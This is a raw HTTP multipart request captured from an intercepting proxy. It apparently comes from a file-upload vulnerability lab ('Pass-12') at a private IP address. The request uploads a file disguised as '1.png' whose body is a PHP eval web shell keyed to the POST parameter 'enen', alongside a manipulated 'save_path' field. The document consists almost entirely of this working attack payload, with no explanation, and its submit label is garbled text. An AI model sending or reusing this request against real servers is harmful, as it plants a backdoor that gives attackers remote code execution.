 Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 172.16.60.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.101/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 428
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4827543632391
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['enen']);?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4827543632391--